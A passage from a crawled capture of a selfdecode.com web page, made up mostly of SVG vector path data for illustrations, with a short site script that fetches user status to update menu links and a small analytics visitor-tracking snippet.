5154.24377,5072.60509 5153.26246,5074.70187 C5152.22696,5076.91298 5151.7416,5079.31385 5154.1295,5081.31987 C5154.50176,5081.63221 5154.05646,5082.91927 5153.98931,5083.7561 C5154.371,5085.00898 5154.63488,5086.31372 5155.1544,5087.5065 C5156.66937,5090.97638 5157.7249,5094.59949 5157.92752,5098.34281 C5158.07242,5101.03009 5158.7604,5103.42978 5159.87012,5105.65738 C5161.06112,5105.18358 5162.2427,5104.71212 5163.42428,5104.24185 C5163.97914,5105.37451 5165.01346,5105.56545 5166.11965,5105.61849 C5166.7181,5106.61915 5167.50621,5106.97156 5168.60297,5106.38342 C5169.12956,5106.09937 5169.68206,5105.86482 5170.22396,5105.6067 C5170.41951,5106.23727 5170.61507,5106.86666 5170.84008,5107.59152 C5169.88468,5108.13251 5168.98112,5108.64285 5167.78894,5109.31821 C5168.08934,5110.33772 5168.63006,5111.36195 5168.6336,5112.38854 C5168.63949,5113.68738 5168.08934,5114.9827 5168.03279,5116.2898 C5168.01395,5116.70585 5168.7408,5117.40478 5169.23676,5117.52736 C5169.77395,5117.66054 5170.44072,5117.27277 5171.15462,5117.08655 C5171.05213,5116.29805 5170.9732,5115.65923 5170.88602,5115.02159 C5170.80002,5114.37806 5170.70578,5113.73571 5170.63274,5113.21711 C5171.78016,5111.08144 5173.83467,5110.60881 5175.69716,5109.92638 C5176.20725,5109.73898 5177.11435,5109.97588 5177.50664,5110.35776 C5177.76816,5110.61352 5177.65271,5111.66486 5177.33111,5112.02198 C5176.65138,5112.7763 5176.14364,5113.39391 5177.09903,5114.21305 C5177.84238,5114.85069 5178.76832,5115.08995 5179.52698,5114.37453 C5180.81341,5113.16289 5181.97732,5111.82044 5183.20602,5110.51805 C5186.04864,5111.60357 5188.99376,5112.43214 5192.13443,5112.27421 C5192.52318,5112.33785 5192.90958,5112.41682 5193.29362,5112.50876 C5193.37138,5113.60724 5193.59049,5114.62204 5194.81095,5115.03574 C5195.23033,5115.04399 5195.64972,5115.06756 5196.06792,5115.1041 C5195.3929,5115.92089 5194.7167,5116.73768 5193.99574,5117.61104 C5194.53646,5118.61523 5194.9582,5119.64418 5195.59553,5120.51283 C5196.26466,5121.42626 5197.26599,5121.81285 5198.45935,5121.80342 C5201.11938,5121.78457 5201.37619,5121.91304 5202.83933,5123.26257 C5203.14562,5123.56547 5203.52142,5124.17247 5203.74642,5124.12179 C5206.01416,5123.60555 5207.86723,5124.62978 5209.63194,5125.72001 C5212.40977,5124.69578 5214.80356,5122.92076 5217.80404,5123.1506 C5219.17764,5122.7039 5220.55006,5122.25602 5221.92366,5121.8105 L5222.59751,5121.87768 L5223.27135,5121.79282 C5223.70134,5121.80107 5224.13721,5121.86118 5224.56013,5121.8105 C5226.86557,5121.53705 5226.93978,5121.46398 5227.30498,5119.10908 C5227.36977,5118.68713 5227.33443,5118.24986 5227.34621,5117.81966 L5227.34739,5117.81848 C5228.1461,5117.15491 5228.94717,5116.49134 5229.71644,5115.8537 C5231.44109,5116.93333 5231.44109,5116.93333 5233.46615,5117.16552 C5232.75226,5115.95389 5232.10905,5114.8613 5231.46466,5113.76753 C5232.39413,5112.86117 5233.45791,5112.05498 5234.22482,5111.02722 C5235.54305,5109.26045 5236.6457,5107.3334 5237.90032,5105.51595 C5238.60361,5104.49644 5239.71333,5104.34675 5240.86546,5104.43515 C5240.91611,5104.78284 5240.97502,5105.13054 5241.04217,5105.47588 C5240.89844,5108.13486 5240.97619,5110.84925 5238.77325,5112.89888 C5238.4917,5113.16054 5238.45989,5113.7086 5238.34444,5114.13291 C5238.11119,5114.98859 5238.8616,5116.39705 5239.79697,5116.8909 C5240.59451,5117.31285 5241.8397,5116.41945 5242.14953,5115.16539 C5242.6231,5113.24068 5243.0684,5111.30655 5243.52666,5109.37714 C5244.64581,5107.20492 5244.64698,5107.20257 5246.34455,5107.66105 C5247.21159,5107.89442 5248.0751,5108.14429 5248.94096,5108.38709 C5249.86926,5108.83025 5250.79756,5109.27224 5251.72586,5109.7154 C5252.0887,5112.11745 5249.84452,5113.2289 5249.07526,5115.06992 C5246.94182,5116.46895 5247.85009,5118.59166 5247.79119,5120.48336 C5247.0985,5121.59716 5246.40463,5122.71097 5245.72961,5123.79766 C5246.46824,5125.61865 5246.46824,5125.61865 5248.03033,5127 C5248.67708,5125.86852 5249.16008,5124.6781 5249.94701,5123.74109 C5250.77636,5122.7534 5251.90374,5122.01676 5252.88152,5121.14929 C5253.03467,5121.01256 5253.08415,5120.76034 5253.18192,5120.56233 C5255.47204,5118.65531 5256.36736,5116.46895 5254.54846,5113.73924 C5254.61678,5112.43214 5254.68511,5111.12387 5254.75344,5109.81559 C5255.18696,5109.13552 5255.71237,5108.49435 5256.03162,5107.7636 C5256.5264,5106.63211 5256.88217,5105.43934 5257.29684,5104.2725 C5258.15328,5104.30903 5259.01089,5104.34557 5259.86733,5104.38211 L5259.82846,5104.4269 C5260.29378,5105.38984 5260.64013,5106.44117 5261.25625,5107.29568 C5261.95954,5108.27158 5262.25405,5109.12138 5261.6933,5110.27643 C5261.42353,5110.83157 5261.50364,5111.55642 5261.42471,5112.20467 C5261.73807,5114.27198 5259.56457,5114.14823 5258.75172,5115.23964 C5258.64923,5117.08773 5258.30996,5118.96411 5259.28302,5121.64313 C5260.49523,5120.12388 5261.10664,5118.78613 5262.14685,5118.17678 C5264.05293,5117.05826 5264.08002,5115.43058 5264.06235,5113.65085 C5265.50546,5113.51648 5266.6729,5113.03207 5266.6835,5111.32423 C5266.69528,5109.5445 5267.35263,5108.34466 5269.2646,5108.13015 C5271.04345,5108.8609 5269.54615,5111.03547 5271.12827,5112.0927 C5272.45357,5112.97785 5273.80125,5113.60842 5275.24789,5114.16827 C5275.59071,5114.30027 5275.78155,5114.8283 5276.1491,5115.31743 C5276.19622,5116.05525 5276.25041,5116.9404 5276.3046,5117.82673 C5276.37411,5118.25104 5276.3635,5118.7107 5276.5355,5119.08786 C5276.69689,5119.44499 5277.14337,5120.01662 5277.30358,5119.9683 C5277.8337,5119.80565 5278.38267,5119.48506 5278.74551,5119.07018 C5278.98583,5118.79321 5278.91986,5118.24986 5278.99055,5117.82673 C5279.40168,5116.56913 5279.9212,5115.33511 5280.19451,5114.04922 C5280.4525,5112.83406 5278.64067,5111.65896 5280.16741,5110.20454 C5281.2359,5110.77499 5282.35269,5111.3702 5283.94894,5112.22117 C5285.10225,5110.05721 5287.44656,5108.93869 5288.14631,5106.49657 C5287.71515,5105.5572 5287.34053,5104.74277 5286.96709,5103.92834 C5286.89052,5103.28127 5286.90112,5102.60945 5286.72324,5101.99185 C5286.23906,5100.32762 5287.38294,5100.26162 5288.47146,5100.10604 C5292.11751,5101.35303 5292.21764,5101.42729 5296.0993,5105.76346 C5295.35831,5107.3994 5293.85512,5106.74172 5292.62878,5106.91145 C5292.10808,5106.15712 5291.39536,5105.65974 5290.56838,5106.25731 C5289.74257,5106.85487 5289.75081,5108.47902 5290.58251,5109.03769 C5291.41775,5109.59636 5292.134,5109.08955 5292.6547,5108.33759 C5293.52527,5108.91512 5293.94112,5109.76491 5293.08468,5110.48387 C5292.28125,5111.15805 5291.17507,5111.47392 5290.09127,5111.99959 C5290.50241,5113.30433 5290.84404,5114.3651 5291.16565,5115.43176 C5291.29641,5115.86431 5291.33175,5116.32987 5291.4955,5116.74593 C5292.27301,5118.73781 5293.73732,5119.13972 5295.86133,5118.21214 C5298.16206,5117.20795 5299.6087,5115.74763 5299.40018,5113.06389 C5299.34835,5112.38854 5299.40254,5111.70611 5299.40843,5111.0284 C5300.83151,5110.19746 5302.125,5110.13618 5303.38433,5111.43502 C5303.77898,5111.84401 5304.51526,5111.92062 5305.09603,5112.15045 L5307.58053,5113.69328 C5307.57111,5114.59257 5307.53812,5115.49187 5307.55815,5116.38998 C5307.577,5117.28692 5307.52516,5118.21096 5307.72897,5119.07136 C5307.99403,5120.19577 5308.69378,5121.07857 5309.86947,5121.44276 C5310.75065,5121.71503 5312.14546,5120.93595 5312.53893,5119.85044 C5313.14797,5118.17207 5313.66396,5116.45834 5314.22,5114.75994 C5315.36623,5113.40334 5317.05555,5114.05512 5318.44918,5113.61549 C5318.91569,5114.11051 5319.38101,5114.60436 5319.84634,5115.09938 C5319.83221,5115.54137 5319.79804,5115.98453 5319.80747,5116.42534 C5319.93352,5122.30434 5319.93469,5122.30434 5325.63055,5123.98153 C5327.60731,5123.3215 5329.46744,5122.23362 5331.35467,5122.18648 C5333.80736,5122.12519 5334.59547,5120.18399 5336.12693,5119.09493 C5336.50155,5119.25405 5336.89384,5119.3342 5337.30144,5119.33891 C5337.86337,5119.62532 5338.51365,5120.25588 5338.97073,5120.13802 C5340.62942,5119.71136 5342.22214,5119.03365 5343.5922,5118.54098 C5344.14824,5116.88265 5343.20581,5116.06114 5342.77818,5115.08052 L5341.77919,5113.62845 C5341.77684,5112.34846 5341.77566,5111.06729 5341.77448,5109.7873 C5342.15499,5109.29581 5342.5355,5108.80432 5342.91601,5108.31284 C5344.38503,5108.33052 5345.31686,5107.4489 5346.14267,5106.38696 C5348.77443,5106.61679 5347.61876,5104.4104 5348.14417,5103.26713 C5349.81582,5102.98543 5351.49689,5102.70138 5353.04838,5102.43973 C5353.88714,5101.09963 5354.57984,5099.99171 5355.27253,5098.8838 C5357.2057,5097.98333 5358.90091,5096.75991 5361.26642,5096.63144 C5363.33507,5096.51947 5365.34599,5095.3597 5367.38283,5094.66195 C5368.88131,5095.00611 5370.3786,5095.3491 5371.8759,5095.69325 C5374.77743,5093.91824 5377.87097,5094.92125 5380.87028,5095.35263 C5381.77973,5094.06203 5382.38996,5092.80561 5383.35478,5091.95346 C5384.11344,5091.28282 5385.31151,5091.11192 5386.31403,5090.71944 C5387.37073,5092.30705 5388.98701,5091.91221 5390.49491,5091.89807 C5392.65309,5092.09608 5394.81127,5092.29409 5397.24982,5092.51803 C5397.63622,5091.9959 5398.14514,5091.30875 5398.65405,5090.62161 C5400.34337,5090.22795 5401.1786,5088.13589 5403.38508,5088.4824 C5404.14257,5088.60144 5405.15097,5087.35092 5405.99092,5086.66024 C5406.9687,5085.8576 5407.88757,5084.98305 5408.79585,5084.17216 C5408.32109,5082.88391 5407.59777,5081.82433 5407.63783,5080.7942 C5407.68495,5079.5814 5408.39295,5078.39569 5408.86182,5077.06502 C5405.60099,5073.77783 5401.67574,5072.72885 5397.27574,5072.97872 C5392.75322,5072.99639 5388.23071,5073.0129 5383.70701,5073.0294 C5382.3393,5073.02586 5380.97041,5073.02232 5379.6027,5073.01761 C5377.33732,5073.02232 5375.07429,5073.02704 5372.81009,5073.03175 C5371.91478,5072.52023 5371.02888,5071.99574 5370.12532,5071.50071 C5369.08275,5070.93144 5368.86599,5069.95789 5368.79884,5068.89948 C5370.28789,5068.44807 5371.75103,5067.77978 5373.27306,5067.59474 C5375.51017,5067.3213 5377.78969,5067.38848 5380.05154,5067.31894 C5381.81743,5067.26354 5383.02846,5066.40432 5383.73411,5064.80139 C5384.57876,5064.56095 5385.55183,5063.92684 5386.24805,5064.15078 C5388.94931,5065.01708 5390.55617,5063.69112 5391.92506,5061.71574 C5392.43633,5060.97556 5392.81566,5060.14462 5393.25507,5059.35494 C5394.59804,5059.98197 5395.94219,5060.609 5397.28516,5061.23603 C5401.5332,5059.92893 5405.78123,5058.62066 5410.38032,5057.20512 C5411.3899,5054.29509 5415.11017,5053.0092 5416.05496,5049.7444 C5414.4269,5047.93756 5412.9567,5049.8328 5411.45352,5049.39788 C5408.89951,5048.65888 5406.24891,5048.26051 5403.67135,5047.59576 C5400.94653,5046.8933 5398.36897,5047.01823 5395.91863,5048.49034 C5394.56388,5048.47148 5393.20913,5048.4538 5391.8532,5048.43494 C5387.62755,5048.26758 5383.37127,5048.60231 5379.18921,5047.62523 C5378.89469,5047.55687 5378.46471,5048.06368 5378.09716,5048.30294 C5377.14294,5047.9246 5376.22996,5047.44018 5375.11552,5047.80556 C5374.88698,5047.88099 5374.47702,5047.39421 5374.14953,5047.16674 C5373.2601,5046.24269 5372.3695,5045.31983 5371.48008,5044.39696 C5375.30283,5043.8265 5379.12913,5043.27608 5382.94246,5042.65023 C5383.26642,5042.59837 5383.51146,5042.0621 5383.79183,5041.74269 C5386.19386,5040.07375 5388.63831,5038.45431 5390.47842,5036.11591 C5390.87895,5035.93794 5391.31718,5035.81654 5391.67178,5035.57256 C5393.99488,5033.97788 5396.33684,5033.46046 5399.11349,5034.62259 C5400.43408,5035.17537 5402.14696,5035.33212 5403.69137,5033.9602 C5403.86337,5033.10334 5404.0766,5032.04021 5404.28982,5030.97709 L5406.79435,5030.81915 C5407.31622,5031.7102 5408.06428,5031.98128 5409.02321,5031.6053 C5409.64286,5031.36132 5410.2472,5031.08081 5410.8586,5030.81562 L5410.79028,5030.90166 C5411.21084,5031.64184 5411.47119,5032.77804 5412.08966,5033.0279 C5413.02856,5033.4086 5414.38449,5033.53118 5415.26214,5033.12102 C5416.80656,5032.39852 5418.12361,5031.18924 5419.47601,5030.2263 C5422.6744,5032.24647 5423.15975,5032.08029 5423.89839,5028.60451 C5422.00409,5028.18492 5420.11451,5027.68282 5418.19547,5027.38934 C5417.62058,5027.30095 5416.95735,5027.79597 5416.33416,5028.02345 C5416.22813,5026.1565 5416.46374,5024.60189 5418.41341,5023.52108 C5420.12393,5022.57229 5421.54701,5021.10136 5423.09732,5019.86144 C5423.8925,5019.11183 5424.6865,5018.3634 5425.48168,5017.61262 L5428.26658,5017.61262 C5428.9522,5016.30669 5429.43285,5014.72144 5430.4495,5013.6371 C5431.56629,5012.44551 5433.1755,5011.71711 5434.53614,5010.81075 C5433.47001,5007.94904 5435.42321,5005.01661 5434.01427,5002.28337 C5435.08393,5001.63276 5435.50449,5000.70518 5435.21116,4999.47234 L5435.20645,4998.07212 C5435.402,4997.69261 5435.4774,4997.29187 5435.43381,4996.86757 C5436.25137,4995.42846 5437.06894,4993.98817 5437.81228,4992.67636 C5436.97469,4991.54252 5436.23842,4990.75519 5435.80136,4989.82761 C5435.6706,4989.54946 5436.37978,4988.87646 5436.70492,4988.38379 C5437.92184,4988.5158 5438.91729,4988.41915 5438.4555,4986.7455 C5437.84056,4984.52143 5438.15392,4982.44468 5439.47922,4980.53884 C5441.52077,4981.34502 5443.5529,4982.17713 5445.61566,4982.92556 C5445.84773,4983.01042 5446.24945,4982.62973 5446.6005,4982.4494 C5445.87129,4981.61375 5445.16682,4980.80757 5444.45528,4979.99195 C5445.56265,4979.21877 5446.59933,4978.49392 5447.63483,4977.77024 C5450.34315,4976.17202 5450.48216,4975.81607 5449.27113,4973.5755" id="Paint-17"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://selfdecode.com/library/cache/min/1/library/themes/sd-landing/js/scripts.js?ver=1765462073
body_size: 19
content:
if("0"===sd_ajax.editor_mode){var xhttp=new XMLHttpRequest();xhttp.open("POST",sd_ajax.ajax_url+"?action=get_user_status",!0);xhttp.onreadystatechange=function(){if(xhttp.readyState==4){if(xhttp.status==200){var data=xhttp.responseText;var jsonResponse=JSON.parse(data);var navWP=document.querySelectorAll('.sd-oidc-url a');if(jsonResponse.data&&navWP){for(var i=0,element;element=navWP[i];i++){element.href=jsonResponse.data.url;element.innerHTML=jsonResponse.data.menu_title}}}}};xhttp.send()}

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=66023662&u=https%3A%2F%2Fselfdecode.com%2Fen%2Fcareers%2F
body_size: 123
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('42ebe2cf-87c7-4569-850c-b9b68a655195', '66023662');window.visitorGlobalObject.setWhitelistedServices('tracking', '66023662');

--- FILE ---
content_type: image/svg+xml
request_url: https://selfdecode.com/library/uploads/2021/04/personalized-health.svg
body_size: 5383
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1644.68 1172.72"><defs><style>.cls-1{fill:#9192ff;}.cls-2{fill:#ebebff;}.cls-3{fill:none;}.cls-4{fill:#ffa121;}.cls-5{fill:#ffbc96;}.cls-6{fill:#d28572;}.cls-7{fill:#26289c;}.cls-13,.cls-8{fill:#1b1b43;}.cls-9{fill:#fff;}.cls-10{fill:#d1d1ff;}.cls-11{fill:#4568f9;}.cls-12{fill:#f90;}.cls-13{opacity:0.3;}.cls-14{fill:#fe5b52;opacity:0.2;}.cls-15{fill:#c5c5ff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M486.54,533.36l-1.72-1.8,10.85-10.36,1.72,1.81Zm21.67-20.76-1.75-1.79c3.52-3.47,7.06-7.05,10.51-10.64l1.81,1.73C515.31,505.51,511.75,509.11,508.21,512.6ZM529,490.92l-1.85-1.69c3.32-3.64,6.66-7.41,9.93-11.2l1.89,1.64C535.73,483.47,532.37,487.26,529,490.92Zm19.66-22.75-1.93-1.59c3.12-3.8,6.26-7.73,9.35-11.68l2,1.54C555,460.4,551.83,464.35,548.7,468.17Zm18.5-23.69-2-1.49c2.94-3.94,5.9-8,8.8-12.11l2,1.44C573.12,436.43,570.15,440.52,567.2,444.48ZM584.6,420l-2.07-1.4q4.2-6.21,8.27-12.49l2.1,1.36Q588.8,413.77,584.6,420Zm137-17.34a36.61,36.61,0,0,1-13.47-2.56l.93-2.32a34.18,34.18,0,0,0,12.55,2.38c.62-.05,1.08,0,1.61,0l.13,2.49C722.72,402.63,722,402.6,721.56,402.64Zm16.6-4.27-1.25-2.16a27.14,27.14,0,0,0,10-10.07l2.17,1.24A29.53,29.53,0,0,1,738.16,398.37Zm-137.22-3.61-2.12-1.31q3.95-6.36,7.77-12.8l2.15,1.27Q604.9,388.39,600.94,394.76Zm94.49-3.48a43.53,43.53,0,0,1-8.23-13l2.3-1a41.2,41.2,0,0,0,7.76,12.24Zm57.76-18.8-2.5-.05v-.67a25.81,25.81,0,0,0-2.21-10.61,26.59,26.59,0,0,0-1.24-2.44l2.18-1.24c.48.86.93,1.74,1.34,2.65a28.41,28.41,0,0,1,2.43,11.64Zm-135.9-2.62-1.92-1.61A95.45,95.45,0,0,1,626,357.43l1.64,1.89A93,93,0,0,0,617.29,369.86Zm66-6.35a61.82,61.82,0,0,1-.43-7.23,64.3,64.3,0,0,1,.51-8l2.48.32a63,63,0,0,0-.49,7.72,58.88,58.88,0,0,0,.41,6.93Zm-43.75-12.93-1.32-2.13a102,102,0,0,1,13.46-7l1,2.29A100.11,100.11,0,0,0,639.58,350.58ZM737.64,348a55,55,0,0,0-12.78-7.12l.94-2.32A57.52,57.52,0,0,1,739.15,346Zm-70.94-9.13-.66-2.41a107.25,107.25,0,0,1,14.88-2.94l.31,2.48A105.14,105.14,0,0,0,666.7,338.87Zm44-2.07a89.51,89.51,0,0,0-14.7-1.55l.06-2.5a93.54,93.54,0,0,1,15.11,1.59Zm-21.37-2.53-2.35-.85a73.93,73.93,0,0,1,6.6-13.72l2.13,1.3A72.22,72.22,0,0,0,689.34,334.27Zm15.28-25-1.83-1.7c.73-.78,1.47-1.56,2.24-2.31a80.42,80.42,0,0,1,9.15-7.79l1.47,2a78.13,78.13,0,0,0-8.86,7.55C706.05,307.77,705.33,308.51,704.62,309.27Zm23.66-17.43-1.11-2.24A93.07,93.07,0,0,1,741.29,284l.73,2.39A90.57,90.57,0,0,0,728.28,291.84Zm28.21-9.19-.62-2.42c4.89-1.25,9.75-2.56,14.45-3.89l.68,2.4C766.28,280.08,761.4,281.4,756.49,282.65Zm28.92-8.21-.75-2.39c4.82-1.52,9.6-3.1,14.2-4.71l.82,2.36C795.06,271.32,790.25,272.91,785.41,274.44Zm28.39-9.94-.91-2.33c4.68-1.81,9.34-3.72,13.84-5.66l1,2.3C823.19,260.76,818.51,262.68,813.8,264.5Zm27.62-11.92-1.08-2.26,13.48-6.55,1.1,2.25Zm27-13.12-1.1-2.25,13.5-6.56,1.09,2.25Zm27-13.11-1.09-2.25,13.49-6.56,1.09,2.25Zm27-13.12L921.28,211l13.49-6.56,1.09,2.25Zm27-13.12-1.09-2.25,13.49-6.55,1.09,2.25Z"></path><path class="cls-2" d="M663.31,100.8a12.88,12.88,0,0,0,.06,1.52H992.14c-.86-27.1-24.45-48.83-53.38-48.83a55.88,55.88,0,0,0-25.58,6.13c.4-21.09-9.74-41.29-28.42-52.13-28-16.23-64.67-5.21-81.82,24.63a65.66,65.66,0,0,0-8.64,28.3c-13.67-6.26-30.61-10-49-10C700,50.44,663.31,73,663.31,100.8Z"></path><path class="cls-1" d="M271.1,423.49H0l0-1c.72-22.93,20.34-40.9,44.66-40.9a47,47,0,0,1,20,4.45c.18-17.56,9.18-33.55,23.75-42a47.18,47.18,0,0,1,36.12-4.58,52.88,52.88,0,0,1,32.19,25.1,54.61,54.61,0,0,1,7.09,22.24c11.54-5.05,25.1-7.71,39.29-7.71,37.56,0,68.11,18.92,68.11,42.18a12.27,12.27,0,0,1-.05,1.36ZM2,421.62H269.38v-.32c0-22.22-29.71-40.31-66.24-40.31-14.43,0-28.17,2.8-39.73,8.09l-1.24.57-.09-1.36a52.49,52.49,0,0,0-7-22.77,51,51,0,0,0-31-24.21,45.29,45.29,0,0,0-34.69,4.38C75,354,66.25,370.09,66.58,387.56l0,1.57-1.4-.72a45,45,0,0,0-20.52-4.92C21.73,383.49,3.15,400.16,2,421.62Z"></path><path class="cls-3" d="M886.41,476.47a57.85,57.85,0,0,0,57.85,57.85h642.57a57.85,57.85,0,0,0,57.85-57.85v-391H886.41Z"></path><path class="cls-4" d="M551.76,432.43a118.55,118.55,0,0,0-43.57-62.56l-8.44-6.22,7.16,148.24L562.31,469Z"></path><path class="cls-5" d="M729.79,611.6l-12.31-24.1a24.48,24.48,0,0,0-15.26-12.45L666,565l-93.16-59.48L562.31,469l-55.4,42.86.51,10.41a54.8,54.8,0,0,0,33,47.66l90.45,39,43,.95c13.86,4.78,18.63,16.72,27.23,12.42,3.21-1.6-9.31-22.21-9.31-22.21l20.78,22.93Z"></path><rect class="cls-6" x="557.35" y="511.28" width="18.81" height="2.87" transform="translate(-190.9 612.88) rotate(-49.66)"></rect><path class="cls-7" d="M567.76,671.65l67.78-6c44.12-3.9,82.5,31.73,84.65,78.58l15.31,333.81L642,1081Z"></path><polygon class="cls-8" points="649.52 1077.65 652.39 1169.85 790.94 1169.85 722.62 1113 718.32 1068.57 649.52 1077.65"></polygon><rect class="cls-9" x="689.65" y="1121.36" width="36.79" height="5.73" transform="translate(-538.97 665.78) rotate(-37.61)"></rect><polygon class="cls-10" points="617.99 1077.65 620.86 1169.85 759.41 1169.85 691.09 1113 686.79 1068.57 617.99 1077.65"></polygon><rect class="cls-9" x="658.12" y="1121.36" width="36.79" height="5.73" transform="translate(-545.52 646.53) rotate(-37.61)"></rect><path class="cls-11" d="M721.19,1086.73H606.53L524.8,835.28l-11.43-35.2L350,799.36c-10.09-.14-19.75-4.82-28-11.72C304.66,773,296.66,750,299.81,727.47l14.33-102.25,242.74,31.56a109,109,0,0,1,92.67,85.88Z"></path><polygon class="cls-8" points="547.05 800.08 524.8 835.28 513.37 800.08 547.05 800.08"></polygon><path class="cls-12" d="M517,606.7c-1.18,4.73-2.41,9.46-3.67,14.22L504.77,656l-113.23-4.7L310,648a35,35,0,0,1-32.85-42.14l38-182.91a69.41,69.41,0,0,1,61.45-58.27l93-9.58,30.1,8.6c29.38,15.77,29.41,44.35,30.82,63.06C536.73,508.64,529.13,558.26,517,606.7Z"></path><path class="cls-13" d="M440.27,600.85c-1.17,4.73,74.36,15.31,73.1,20.07L504.77,656l-113.23-4.7c-39.56-29.84-54.38-94.76-68.8-176.11Z"></path><path class="cls-8" d="M417.77,408a68.13,68.13,0,0,0,16.92,13.42,55.94,55.94,0,0,0,20.22,6.82c7,.92,14.41.32,20.57-3,6.29-3.14,10.3-9.74,11-16.9l1.12.08a23.2,23.2,0,0,1-2.85,10.91,21.73,21.73,0,0,1-8.09,8.09C470,431.26,462,432,454.54,431a55,55,0,0,1-21.06-7.55,59.38,59.38,0,0,1-16.57-14.79Z"></path><path class="cls-8" d="M533.07,519.71l-2.14-.15c2.06-28.84,0-64.28-6.2-105.35l2.12-.32C533.05,455.11,535.14,490.72,533.07,519.71Z"></path><rect class="cls-8" x="618.95" y="621.4" width="106.54" height="21.02"></rect><polygon class="cls-1" points="909.9 642.42 695.87 642.42 794.28 454.19 1008.32 454.19 909.9 642.42"></polygon><path class="cls-8" d="M441.35,204.56c-25.09-24.72-72.38-14.33-71.67,27.23C318.09,245.41,315.22,302,336,331l17.92,1.44,3.94-21.14,10.39,21.5,50.16,3.22Z"></path><path class="cls-5" d="M483.27,297v79c0,.71,0,1.4-.09,2.09a26.51,26.51,0,0,1-33.05,23.59,53.31,53.31,0,0,1-40-52.05l.41-52.6Z"></path><path class="cls-8" d="M483.27,331.15V376c0,.71,0,1.4-.09,2.09-21.12-3.47-45.55-27.92-51.51-54.55Z"></path><path class="cls-5" d="M526,302.85a142.51,142.51,0,0,1-4.5,18.81c-6.31,20-17.63,36.66-37.9,33.76-47.64-6.82-74.15-55.89-74.15-55.89l32.59-37.27,21.87-29.41,65.56,28.32A247,247,0,0,1,526,302.85Z"></path><path class="cls-8" d="M423.55,287c20.91-.67,37.08-11.32,43.95-41.56,0,0,48.73,42,72.62,19.59,20-18.81-13.93-62.07-70.1-67.22a79.59,79.59,0,0,0-56.9,17.36c-27.22,21.81-29.82,72.55-4.38,90.11Z"></path><path class="cls-12" d="M399.06,233.94c-1.36-4.94-.34-10.41,1.86-15.12a33.51,33.51,0,0,1,9.82-12.08,34.53,34.53,0,0,1,14-6.57,25.26,25.26,0,0,1,15.13,1.17,82.73,82.73,0,0,0-13,5.24A70,70,0,0,0,416,213.53a63.8,63.8,0,0,0-9.37,8.87A52.52,52.52,0,0,0,399.06,233.94Z"></path><ellipse class="cls-5" cx="417.28" cy="290.32" rx="16.3" ry="19.7" transform="translate(-78.01 175.86) rotate(-21.82)"></ellipse><path class="cls-8" d="M417.28,301.14a23.41,23.41,0,0,0-.63-9.83,26.84,26.84,0,0,0-5.16-8.44l.71-.87a14.3,14.3,0,0,1,6.15,19.47Z"></path><path class="cls-8" d="M495.58,290.57a4.87,4.87,0,1,1-4.84-5.36A5.12,5.12,0,0,1,495.58,290.57Z"></path><path class="cls-8" d="M521,294.79a4.33,4.33,0,1,1-3.7-5.26A4.56,4.56,0,0,1,521,294.79Z"></path><path class="cls-8" d="M495.33,277.12c.2,2.51-3.81,2.74-9.71,2.92s-10,2-10,.42,4.31-5.65,10.14-6.64C491.74,272.81,495.1,274.14,495.33,277.12Z"></path><path class="cls-8" d="M514.19,279.53c-.44,2.47,2.51,3.11,6.87,3.87s7.18,3,7.39,1.42-2.55-6.05-6.75-7.6C517.35,275.61,514.7,276.6,514.19,279.53Z"></path><path class="cls-8" d="M507.17,299.25a41.67,41.67,0,0,0,3.64,3.76l1.93,1.8a11.16,11.16,0,0,1,2,2.29,4.15,4.15,0,0,1,.61,1.91,3.77,3.77,0,0,1-.48,2,7,7,0,0,1-2.31,2.33,14.31,14.31,0,0,1-5.36,1.94l-.42-1a38.41,38.41,0,0,0,4.28-2.92,5.32,5.32,0,0,0,1.33-1.6c.22-.48.16-.64-.11-1.2-.63-1-2.26-2.43-3.32-3.88a16.28,16.28,0,0,1-2.81-4.89Z"></path><path class="cls-8" d="M482.9,316.89c2.93,3.34,6,6.43,9.65,8.39a20.26,20.26,0,0,0,12.19,2.12l.3,1.08a15.1,15.1,0,0,1-6.93,1.31,15.87,15.87,0,0,1-6.92-2,22.16,22.16,0,0,1-9.23-10.3Z"></path><circle class="cls-14" cx="465.72" cy="302.02" r="11.83"></circle><path class="cls-14" d="M526,302.85a142.51,142.51,0,0,1-4.5,18.81,11.82,11.82,0,0,1,4.5-18.81Z"></path><polygon class="cls-12" points="391.06 442.72 322.74 475.21 344.17 526 415.8 492.96 391.06 442.72"></polygon><path class="cls-15" d="M644.13,618.87c-1.9-1-3.08-1.58-3.08-1.58l.68-1.35s1.26.6,3.09,1.59Z"></path><path class="cls-5" d="M672.46,625.94c-2.21,4.35-19.12-3.36-27-7.23,6.1,3.38,16.62,10,11.95,13.68-3.76,2.89-12.07-3.27-39.3-14.57,4.13,1.95,28.46,13.53,22.33,17.92-6.68,4.76-35.35-5.73-35.35-5.73l-24.85,13.35H551.58L448.44,644a75.34,75.34,0,0,1-19.12-2.4,85.89,85.89,0,0,1-33.54-17.38,84.21,84.21,0,0,1-15.91-17.85,95.83,95.83,0,0,1-8.51-15.94L344.16,526,415.79,493l37.38,75.88,123.26,26.77,34.4-8.6c7.39-1.86,17.86,1.26,24.36,5.24C651.07,602,674.52,621.78,672.46,625.94Z"></path><path class="cls-14" d="M431.18,631a31.36,31.36,0,0,1-1.86,10.67,85.89,85.89,0,0,1-33.54-17.38,84.21,84.21,0,0,1-15.91-17.85A31.54,31.54,0,0,1,431.18,631Z"></path><path class="cls-6" 